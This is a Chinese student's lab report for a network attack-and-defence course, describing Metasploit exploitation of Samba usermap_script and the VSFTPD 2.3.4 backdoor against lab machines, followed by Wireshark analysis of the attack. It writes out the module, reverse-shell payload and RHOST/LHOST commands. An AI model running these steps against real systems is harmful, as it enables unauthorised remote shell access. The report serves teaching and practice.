20232802 黄千里 2023-2024-2 《网络攻防实践》实践七报告

一、实践过程

1.使用Metasploit进行Linux远程渗透攻击



本次实验使用的攻击机为Kali,IP地址为192.168.200.2;靶机为Metasploit Ubuntu,IP地址为192.168.200.123:

首先提权后输入msfconsole在Kali上打开Metasploit:



查找要目标漏洞对应的模块samba

search samba

输入命令use exploit/multi/samba/usermap_script可使用该模块。



输入命令show payloads查看可用载荷



选择攻击载荷set payload payload/cmd/unix/reverse

查看需要配置的参数show options



配置所需的参数

set RHOST 192.168.200.123,set LHOST 192.168.200.2

设置完成后,输入run启动攻击

攻击成功

2.攻防对抗实践





两人连接到同一个局域网中,攻击机kali和靶机metasploit的IP地址分别192.168.86.194

和192.168.86.237

开启metasploit

连通之后使用nmap -sV -p 192.168.86.237扫描目标主机的开放端口与版本号等信息:

漏洞介绍:对VSFTPD 2.3.4 的攻击就是通过向21端口发送一个特定字节的序列来触发恶意的vsf_sysutil_extra()函数。一旦成功执行,就会在系统的6200端口打开一个后门,从而进行利用



查询是否有可被利用的模块search vsftp:

use 0



选择第0个payload

set RHOST

set LHOST

可以看到攻击成功





防守方监听:对第二次的攻击进行防守

利用wireshark对网卡进行监听,可以分析得到,攻击者IP为192.168.86.223,攻击者利用的是6200端口进行攻击,在攻击成功后进行了ifconfig等操作

二、学习中遇到的问题及解决

- 问题1:在看wireshark数据包时,不知道怎么分析出攻击者是利用哪个端口(服务)的漏洞进行攻击的

- 问题1解决方案:经过询问同学,获知从抓取数据包找最上面一个包的端口信息,对端口的理解也变得更深

三、实践总结

在实验中会遇到一些不理解的,错误的步骤,解决后会觉得成就感满满。从之前理解不到位的端口和网段,每一次亲自试错并解决错误都会感觉收获很大。

本次使用Metasploit进行Linux远程渗透攻击,进一步熟悉了Metasploit工具的使用,其次通过攻防对抗过程,动手进行了从漏洞信息搜集、漏洞利用、渗透攻击到获取目标主机权限的过程,理解了这些操作的运作原理,提高了自己的实践能力。

本文详细描述了使用Metasploit进行Linux远程渗透攻击的过程,包括查找漏洞、配置payload、实施攻击以及攻防对抗中的防御措施。作者还分享了解决问题和实践总结,强调了通过实践提升网络攻防技能的重要性。

本文详细描述了使用Metasploit进行Linux远程渗透攻击的过程,包括查找漏洞、配置payload、实施攻击以及攻防对抗中的防御措施。作者还分享了解决问题和实践总结,强调了通过实践提升网络攻防技能的重要性。

1641

1641

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?